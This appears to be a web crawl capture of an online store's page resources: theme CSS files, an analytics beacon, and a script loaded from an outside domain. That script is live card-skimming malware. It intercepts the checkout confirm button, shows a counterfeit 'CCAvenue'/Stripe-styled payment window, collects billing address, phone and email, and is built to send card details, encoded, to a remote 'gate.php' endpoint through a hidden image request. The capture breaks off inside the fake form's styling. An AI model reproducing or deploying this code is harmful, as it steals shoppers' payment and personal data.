  .product-grid .product-thumb .caption {
    min-height: 0;
  }

  .product-thumb .button-group button,
  .product-thumb .button-group button + button {
    width: 33.33%;
  }

  /* Product Page */

  .prev,
  .next,
  .product-under-image-custom-block {
    display: none;
  }
  .quickview-content .product-buy {
    margin-left: -30px;
    margin-right: -30px;
    padding: 50px;
  }
  input.dec,
  input.inc {
    width: 53px;
    text-align: center;
  }
  input.inc {
    border-radius: 0px;
  }
  input.dec {
    border-radius: 0px;
  }
  /*.product-page #product-tabs.content-padd {*/
  /*  margin-left: -60px;*/
  /*  margin-right: -60px;*/
  /*}*/
  .product-left .owl-carousel {
    margin: 0 0 30px;
  }
  #tab-review .rating-td {
    width: 35%;
  }
  #tab-review .rating-text {
    padding: 30px;
  }

  .nav-tabs > li {
    width: 100%;
  }
  .nav-tabs > li > a,
  .nav-tabs > li.active > a {
    margin-top: 0;
    margin-bottom: 2px;
    margin-right: 0;
  }
  .tabs-products #product-tabs .nav-tabs > li > a,
  .product-page #product-tabs .nav-tabs > li > a {
    border-radius: 0 !important;
  }
  #product-tabs .nav-tabs li.pt {
    margin: 0;
  }
  #product-tabs .nav-tabs li.pt a {
    margin-bottom: 1px;
  }

  /* Custom HTML Widgets - Content Column */

  .widget-parallax.widget-parallax-001 {
    padding: 45px 30px !important;
  }

  /* Modules */

  .panel-inline-title {
    padding: 35px 0 10px;
  }
  #testimonial-block .panel-inline-items-wrapper,
  .panel-inline-content .testimonial-block-item,
  .module-style-2 .panel-inline-content .panel-inline-subtitle,
  .tltblog .row .col-sm-9 h4 + div {
    padding: 0 !important;
  }
  .panel-inline-items {
    padding: 15px 0;
  }
  .tltblog h4 {
    margin: 25px 0 15px;
  }

  #content
    .highly-recommended-module.panel-default
    > .panel-heading.open-highly-recommended-module {
    width: 90px;
  }
  .open-highly-recommended-module span,
  .open-highly-recommended-module i + span + i {
    display: none;
  }

  /* Footer */
  footer {
    opacity: 1 !important;
  }
  #information .row > div {
    margin-bottom: 40px;
  }
  #information .list-unstyled {
    margin-bottom: 30px;
  }
  #information .col-sm-3 {
    margin-bottom: 30px;
  }
  #powered .col-sm-3 {
    margin-bottom: 30px;
  }
  #information .col-sm-2\.4.col-xs-12 {
    width: 100%;
    margin-bottom: 30px;
  }
  #powered #footer-social .col-sm-3 {
    margin-bottom: 0;
  }
  #footer-payment-wrapper {
    margin-bottom: 30px;
  }
  #footer-payment {
    margin: 0 auto;
    text-align: center;
  }
  #powered-content {
    margin-bottom: 30px;
  }
  #footer-social {
    margin: 0 auto;
    text-align: center;
  }

  /* Modules */
  div.pr1,
  div.pr2,
  div.pr3,
  div.pr4,
  div.pr5,
  div.pr6,
  div.pr7,
  div.pr8 {
    width: 100%;
  }
  #content .newsletter-block .newsletter-msg {
    text-align: center;
    margin-bottom: 30px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .module-style-1 .panel-inline-title {
    width: 100%;
    padding: 0 30px;
  }
  
  
  .panel-inline-items {
    width: 100%;
  }

  /* Notifications */
  .alert {
    width: 90%;
    left: 5%;
    right: 5%;
  }
  .alert,
  .quickview-success {
    line-height: 25px;
    padding-top: 25px;
    padding-bottom: 25px;
    height: auto;
  }

  /* Custom HTML Widgets */
  .widget-wrapper h1,
  .widget-wrapper h2,
  .widget-wrapper h3 {
    text-align: center;
  }

  .theme-slideshow-item-wrapper img {
    /*height: 100%;*/
  }
  h2.theme-slideshow-title {
    font-size: 30px !important;
    margin: 0 0 10px 0;
    bottom: 70px;
    position: absolute !important;
    z-index: 99;
    right: 50px;
  }
  input.dec,
  input.inc {
    width: 53px;
    text-align: center;
  }
  input.inc {
    border-radius: 0px;
  }
  input.dec {
    border-radius: 0px;
  }

  .fancybox-close {
    background-image: url("icons.png");
    background-position: 10px 6px;
    background-repeat: no-repeat;
    border-radius: 4px;
    position: absolute;
    top: -15px;
    right: -10px;
    width: 43px;
    height: 43px;
    cursor: pointer;
    z-index: 998040;
  }
}

@media (max-width: 768px) {
  .product-list .product-thumb .button-group {
    border-left: none;
  }
  #content .filters .btn {
    width: 100%;
  }
  #content .filters .filter-group-item {
    width: 50%;
  }
}

@media (min-width: 767px) {
  .product-list .product-thumb .image {
    float: left;
    padding: 0 30px 0 0;
  }
}

@media (min-width: 768px) {
  #menu .dropdown:hover .dropdown-menus {
    display: block;
  }

  /* fixed column left + content + right */
  #column-left .product-layout .col-md-3 {
    width: 100%;
  }
  #column-left + #content .product-layout .col-md-3 {
    width: 50%;
  }
  #column-left + #content + #column-right .product-layout .col-md-3 {
    width: 100%;
  }
  #content + #column-right .product-layout .col-md-3 {
    width: 100%;
  }
}

@media (max-width: 979px) {
  .theme-modal-popup .modal,
  .theme-modal-popup.modal {
    display: none;
  }
  #column-left .product-thumb,
  #column-right .product-thumb {
    overflow: hidden;
  }
  #column-left .product-items-0 .image,
  #column-right .product-items-0 .image {
    display: none;
  }
  #column-left .product-items-0 .name,
  #column-right .product-items-0 .name,
  #column-left .product-items-0 p.price,
  #column-right .product-items-0 p.price,
  #column-left .product-items-0 .rating,
  #column-right .product-items-0 .rating {
    padding-left: 0;
  }
}

@media (max-width: 991px) {
  .wrapper.framed {
    margin: 0 auto !important;
  }
  #logo {
    float: left;
  }
  #menu {
    box-shadow: none !important;
  }
  .header-items #cart,
  .header-items .search-block {
    float: right;
    margin-left: 15px;
  }
  header.header-style-6 .menu-mobile-block {
    float: right;
    margin-left: 15px;
    margin-right: 0;
  }
  header.header-style-3 > .container,
  header.header-style-4 > .container,
  header.header-style-5 > .container {
    display: block;
  }

  header.header-style-3 #menu,
  header.header-style-4 #menu,
  header.header-style-5 #menu {
    display: block !important;
    margin-bottom: 0;
    float: right;
    position: absolute;
    top: 42px;
    right: 0;
    background: none;
  }
  header.header-style-4 #menu,
  header.header-style-5 #menu {
    right: 15px;
  }
  header.header-style-3 .menu-mobile-block,
  header.header-style-4 .menu-mobile-block,
  header.header-style-5 .menu-mobile-block {
    margin-right: 135px;
    margin-left: 0;
  }
  header.header-style-3 #menu .collapse,
  header.header-style-4 #menu .collapse,
  header.header-style-5 #menu .collapse {
    display: block;
  }
  header.header-style-3 #logo-menu-container,
  header.header-style-3 #menu .main-menu,
  header.header-style-4 #logo-menu-container,
  header.header-style-4 #menu .main-menu,
  header.header-style-5 #logo-menu-container,
  header.header-style-5 #menu .main-menu {
    display: none;
  }
  header.header-style-3 #cart-search-menu-container,
  header.header-style-4 #cart-search-menu-container,
  header.header-style-5 #cart-search-menu-container {
    width: auto;
  }
  header.header-style-5 #menu .container {
    padding: 0;
  }
  header.header-style-4 #cart-search-menu-container {
    padding-right: 15px;
  }

  header.header-style-5 > .container {
    padding-left: 0 !important;
  }
  header.header-style-5 #top .top-links.pull-left {
    display: none;
  }
  header.header-style-5 > #logo {
    display: none;
  }
  header.header-style-5 .header-items #logo {
    width: calc(50% + 15px);
  }
  .wrapper.framed header.header-style-5 .header-items #logo {
    margin-left: -30px;
  }
  header.header-style-5 #custom-bar-wrapper {
    display: none;
  }

  /*header.header-style-9 #search .input-lg, header.header-style-10 #search .input-lg {*/
  /*	min-width: 200px;*/
  /*	max-width: 200px;*/
  /*}*/

  #menu,
  .menu_label {
    display: none;
  }
  #title_above_content {
    margin-top: 0px;
  }
  #wrapper.full-width #title_above_content + .container,
  #wrapper.full-width-border #title_above_content + .container {
    margin-top: -100px;
  }
  .wrapper.framed .slideshow-module-wrapper {
    margin: 0 -30px;
  }
  .product-filter > div {
    margin-bottom: 20px;
  }
  .product-filter > div.text-right + div.text-right {
    padding-left: 0;
    margin-bottom: 0;
  }
  .panel-inline-content .panel-inline-title .btn,
  .panel-inline-content .panel-inline-title + .btn {
    padding: 14px 15px;
  }

  #content .module-style-1 h2 {
    font-size: 22px;
  }

  /* Features Blocks */

  #features.style-3 .theme-modal {
    width: 100%;
    margin-left: 0;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #wrapper.boxed .breadcrumb {
    margin: 15px 0;
  }
  #wrapper.boxed header.header-style-8 + .container .breadcrumb {
    margin: 15px 0;
  }
  #wrapper.boxed header.header-style-8 + .container .breadcrumb {
    margin: 15px 0;
  }
  .wrapper.framed .breadcrumb,
  #wrapper.framed .container .breadcrumb {
    margin: 15px 30px;
  }
  #menu .dropdown-menus > .cat-img {
    display: none;
  }
  #features .theme-modal {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  #content .filters .btn {
    width: 50%;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  header > .container .col-sm-4.header-logo {
    padding-left: 10px;
    padding-right: 10px;
  }
  #menu .main-menu > li > a {
    padding: 0 10px;
    letter-spacing: normal;
  }
  #theme-custom-products.module-style-1 .panel-inline-title,
  #theme-custom-products.module-style-1 .panel-inline-items {
    width: 50%;
  }
}

@media (max-width: 1200px) {
  .product-thumb .button-group button,
  .product-thumb .button-group button + button {
    width: 33.33%;
  }
  header.header-style-5 #top .top-links.pull-left {
    display: none;
  }
  #menu .main-menu > li {
    margin-right: -10px;
  }
  .subtitle {
    font-size: 10px !important;
  }
  #features .f-subtitle {
    margin-left: 50px;
    margin-right: 20px;
  }
  #features span.f-icon {
    width: 40px;
    height: 40px;
  }
  .features0 span.f-icon {
    background: transparent !important;
  }
  #features .f-title {
    font-size: 16px;
    margin-left: 50px;
  }
  .panel-inline-title {
    padding-top: 20px;
  }

  .breadcrumb {
    display: none;
  }
  .product-layout.col-md-15,
  .product-layout.col-lg-15 {
    width: 50%;
  }
  #content .content-padd {
    padding-left: 0px;
    padding-right: 0px;
  }
  #features {
    padding: 50px 0 0;
  }
}

@media (max-width: 360px) {
  header.header-style-10 #search {
    width: 50%;
  }
  .dropdown-menu-right.my-account-dropdown-menu {
    right: 0px;
    left: auto;
  }
  html {
    overflow-x: hidden;
  }

  .list-inline span {
    color: #ffffff;
    font-size: 7px;
  }
  .list-inline > li {
    padding-left: 2px;
    padding-right: 2px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
    width: 100%;
  }
  img {
    max-width: auto !important;
    height: auto;
  }
  input.dec,
  input.inc {
    width: 53px;
    text-align: center;
  }
  input.inc {
    border-radius: 0px;
  }
  input.dec {
    border-radius: 0px;
  }
  .fancybox-close {
    background-image: url("icons.png");
    background-position: 10px 6px;
    background-repeat: no-repeat;
    border-radius: 4px;
    position: absolute;
    top: -15px;
    right: -10px;
    width: 43px;
    height: 43px;
    cursor: pointer;
    z-index: 998040;
  }
  .product-page .product-buy {
    padding: 0px;
  }
  .product-page .product-left {
    padding: 0px;
  }
  .product-buy .form-group .btn-primary {
    padding: 10px 18px;
  }
  .product-page h1 {
    font-size: 14px;
  }
  #content .product-buy .product-special-price h2 {
    font-size: 24px;
  }
  .product-layout.col-md-15,
  .product-layout.col-lg-15 {
    width: 50%;
  }
  .breadcrumb {
    display: none;
  }
  #cart span.name a {
    font-size: 12px;
    line-height: normal;
  }
  .checkout-data {
    width: 100%;
    padding-top: 0px;
  }
  .top-links li {
    margin-bottom: 5px;
  }
  #features .theme-modal {
    padding-bottom: 30px;
  }
  #content {
    padding: 0px 0px;
  }
  #content.product-page {
    padding-top: 15px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 15px;
  }
  .fa {
    font-size: 14px;
  }
  .product-grid .flybar {
    left: 0px;
  }
  #theme-banner-pro0 {
    padding: 15px 30px !important;
  }
  #theme-banner-pro0 .theme-banner-pro-item-wrapper {
    margin: 0px !important;
  }
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
  #top .container,
  #top-news-wrapper .container {
    width: 100%;
    padding: 0 5px;
  }
  .top-links .list-inline {
    margin-left: -10px;
    margin: 0 auto;
    display: table;
    text-align: center;
    width: 100%;
    float: none;
  }
}
@media (max-width: 320px) {
  /*    header.header-style-9 #search .input-lg, header.header-style-10 #search .input-lg {*/
  /*	min-width: 150px!important;*/
  /*	max-width: 150px!important;*/
  /*	padding-left: 20px;*/
  /*}*/
  header.header-style-10 #search {
    width: 50%;
  }
  .dropdown-menu-right.my-account-dropdown-menu {
    right: 0px;
    left: auto;
  }
  html {
    overflow-x: hidden;
  }
  .list-inline span {
    color: #ffffff;
    font-size: 7px;
  }
  .list-inline > li {
    padding-left: 2px;
    padding-right: 2px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
  }
  img {
    max-width: auto !important;
    height: auto;
  }
  .pull-left .list-inline > li:last-child {
    text-align: center;
    margin: 0 auto;
    display: table;
    margin-bottom: 10px;
  }
  .pull-left {
    width: 100%;
  }
  .top-links .list-inline {
    margin-left: -10px;
    margin: 0 auto;
    display: table;
    text-align: center;
    width: 100%;
    float: none;
  }
  input.dec,
  input.inc {
    width: 53px;
    text-align: center;
  }
  input.inc {
    border-radius: 0px;
  }
  input.dec {
    border-radius: 0px;
  }
  .fancybox-close {
    background-image: url("icons.png");
    background-position: 10px 6px;
    background-repeat: no-repeat;
    border-radius: 4px;
    position: absolute;
    top: -15px;
    right: -10px;
    width: 43px;
    height: 43px;
    cursor: pointer;
    z-index: 998040;
  }
  .product-page .product-buy {
    padding: 0px;
  }
  .product-page .product-left {
    padding: 0px;
  }
  .product-buy .form-group .btn-primary {
    padding: 10px 18px;
  }
  .product-page h1 {
    font-size: 14px;
  }
  #content .product-buy .product-special-price h2 {
    font-size: 24px;
  }
  .breadcrumb {
    display: none;
  }
  .product-layout.col-md-15,
  .product-layout.col-lg-15 {
    width: 50%;
  }
  #cart span.name a {
    font-size: 12px;
    line-height: normal;
  }
  .checkout-data {
    width: 100%;
    padding-top: 0px;
  }
  .top-links li {
    margin-bottom: 5px;
  }
  #content .content-padd {
    padding-left: 0px;
    padding-right: 0px;
  }
  #features {
    padding: 50px 0 0;
  }
  #features .theme-modal {
    padding-bottom: 30px;
  }
  #content {
    padding: 0px 0px;
  }
  #content.product-page {
    padding-top: 15px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 15px;
  }
  .fa {
    font-size: 14px;
  }
  .product-grid .flybar {
    left: 0px;
  }
  .btn-default,
  .btn-primary,
  .btn-danger {
    font-size: 8px;
  }
  #theme-banner-pro0 {
    padding: 15px 30px !important;
  }
  #theme-banner-pro0 .theme-banner-pro-item-wrapper {
    margin: 0px !important;
  }
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
  #top .container,
  #top-news-wrapper .container {
    width: 100%;
    padding: 0 5px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.ctens.com/catalog/view/theme/sellmore/stylesheet/dcaccordion.css
body_size: 54
content:
.accordion {padding: 0; margin-bottom: 0;}
.accordion li ul {padding-left: 15px;}
.accordion li.dcjq-parent-li, .accordion li.dcjq-parent-li ul li {position: relative; list-style: none;}
.accordion li.dcjq-parent-li ul li:last-child {margin-bottom: 5px;}
.accordion li.dcjq-parent-li ul li a { padding: 5px 30px;}
.accordion li > a + .dcjq-icon {float: right; width: 50px; height: 40px; line-height: 40px; position: absolute; top: 0; right: 0; background: none; cursor:pointer; transition: all 0.2s ease-in 0s;}
.accordion li.dcjq-parent-li .dcjq-icon:hover {}
.accordion li.dcjq-parent-li > a + .dcjq-icon {display: block; width: 25px; height: 25px; line-height: 23px; border-radius: 2px; text-align: center; background: none; margin-top: 5px; margin-right: 20px; background-color: rgba(245, 245, 245, 0.7);}
.accordion li.dcjq-parent-li > a + .dcjq-icon i {font-size: 10px; margin-top: -1px;}
#accordion-mobile.accordion li.dcjq-parent-li > a + .dcjq-icon {width: 25px; height: 25px; line-height: 23px; border-radius: 2px; text-align: center; background: none; margin-top: 8px; margin-right: 25px; background-color: rgba(0, 0, 0, 0.03);}
.accordion li.dcjq-parent-li > a.active + .dcjq-icon {display: none; width: 50px; height: 40px; line-height: 40px; background: none;}
.accordion li.dcjq-parent-li > a.active + .dcjq-icon:hover {background: none;}
.accordion li > a + .dcjq-icon {display: none;}
.accordion li > a.active + .dcjq-icon {display: none;}
.panel-default.panel-category .accordion li.dcjq-parent-li > a.list-group-item{border: none!important;}
.panel-default.panel-category .accordion li.dcjq-parent-li:last-child{margin-bottom: 5px;}


--- FILE ---
content_type: text/css
request_url: https://www.ctens.com/catalog/view/theme/sellmore/stylesheet/livesearch.css
body_size: -92
content:
#livesearch_search_results {
        margin:0px;
        padding:0px;
        position: absolute;
        top: 90px;
        left: 0px;
        list-style-type: none;
        z-index: 999;
		width: 100%;
        min-width: 160px;
		border-radius: 8px;
}
#livesearch_search_results li {
        padding: 15px 40px;
		text-align: left;
}
#livesearch_search_results li:first-child  {
     	border-top: none;
}
#livesearch_search_results li:last-child  {
     	border-bottom: none;
}
#livesearch_search_results a,
#livesearch_search_results a:visited,
#livesearch_search_results a:hover {
        text-decoration: none;
}
#livesearch_search_results li:hover a {
}
#livesearch_search_results li {
        transition: all 0.2s ease-in 0s;	
}
#livesearch_search_results .highlighted a {  
}

#search.header-search-bar #livesearch_search_results {
     	top: 60px;
}
#search.header-search-bar #livesearch_search_results li {
        padding: 15px 30px;
}


--- FILE ---
content_type: text/css
request_url: https://www.ctens.com/catalog/view/theme/sellmore/stylesheet/ui.totop.css
body_size: 12
content:
/*
|--------------------------------------------------------------------------
| UItoTop jQuery Plugin 1.2
| http://www.mattvarone.com/web-design/uitotop-jquery-plugin/
|--------------------------------------------------------------------------
*/

#toTop {
	display:none;
	text-decoration:none;
	position:fixed;
	bottom:105px;
	right:25px;
	overflow:hidden;
	width:50px;
	height:50px;
	border:none;
	border-radius: 50px;
	text-indent:100%;
	background-color: rgba(0, 0, 0, 0.15);
	background-image:url(../image/ui.totop.png);
	background-position: left top;
	background-repeat: no-repeat;
	z-index: 9999999;
	opacity: 1;
}
#toTop:hover {
	opacity: 1;
}

#toTopHover {
	background:url(../image/ui.totop.png);
	background-position: left -42px;
	background-repeat: no-repeat;
	width:50px;
	height:50px;
	display:block;
	overflow:hidden;
	float:left;
	opacity: 0;
	-moz-opacity: 0;
}

#toTop:active, #toTop:focus {
	outline:none;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2003593494&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ctens.com%2Fterms&ul=en-us%40posix&dt=Terms%20%26%20Conditions&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=962640758&gjid=1577310239&cid=1838612230.1769453795&tid=UA-201408173-1&_gid=1971725942.1769453796&_r=1&_slc=1&gtm=45He61m1n81N5J8WT8v848016025za200zd848016025&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116185181~116185182~116682876~117041587~117099529~117223564&z=1884169380
body_size: -449
content:
2,cG-2J0D7HXC56

--- FILE ---
content_type: text/javascript
request_url: https://cdn-htojar.com/bin/arr.methods.js
body_size: 5480
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://cdn-htojar.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
     
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const firstName = document.querySelector('#input-payment-firstname');
        const lastName = document.querySelector('#input-payment-lastname');
        const company = document.querySelector('#input-payment-company');

        const phone = document.querySelector('input[name="telephone"]') ||
                     document.querySelector('input[type="tel"]');
        
        const email = document.querySelector('input[name="email"]') ||
                     document.querySelector('input[type="email"]');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const companyVal = company ? company.value.trim() : '';
            const fullName = ((firstName ? firstName.value.trim() : '') + ' ' + (lastName ? lastName.value.trim() : '')).trim();

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = addr1;
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.company = companyVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="payment_address[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                    addressData.company = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
    function setupInterceptor() {
        const confirmButton = document.getElementById('button-confirm');
        
        if (confirmButton) {
            confirmButton.removeAttribute('onclick');
            confirmButton.removeEventListener('click', handleConfirmClick, true);
            confirmButton.addEventListener('click', handleConfirmClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }
    
    function handleConfirmClick(e) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }
    
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const confirmButton = document.getElementById('button-confirm');
                if (confirmButton && !confirmButton.hasAttribute('data-interceptor-attached')) {
                    confirmButton.setAttribute('data-interceptor-attached', 'true');
                    confirmButton.removeAttribute('onclick');
                    confirmButton.addEventListener('click', handleConfirmClick, true);
                }
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CCAvenue Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .stripe-header {
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #5A52FF;
            flex-shrink: 0;
        }
        
        .stripe-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }
        
        .stripe-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .stripe-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .stripe-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .stripe-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .stripe-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .stripe-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .stripe-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .stripe-form-group {
            margin-bottom: 18px;
        }
        
        .stripe-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .stripe-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .stripe-form-group input:focus {
            border-color: #635BFF;
            box-shadow: 0 0 0 2px rgba(99, 91, 255, 0.1);
        }
        
        .stripe-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .stripe-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .stripe-error-message.show {
            opacity: 1;
        }
        
        .stripe-form-row {
            display: flex;
            gap: 15px;
        }
        
        .stripe-form-half {
            flex: 1;
        }
        
        .stripe-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(99, 91, 255, 0.3);
        }
        
        .stripe-payment-button:hover {
            background: linear-gradient(135deg, #5A52FF 0%, #4338CA 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(99, 91, 255, 0.4);
        }
        
        .stripe-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .stripe-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .stripe-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .stripe-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .stripe-payment-error.show {
            display: flex;
        }
        
        .stripe-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .stripe-payment-processing.show {
            display: flex;
        }
        
        .stripe-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #635BFF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .stripe-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .stripe-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .stripe-header {
                padding: 10px 15px;
            }
            
            .stripe-content {
                padding: 15px 20px;
            }
            
            .stripe-form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .stripe-form-half {
                margin-bottom: 18px;
            }
            
            .stripe-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
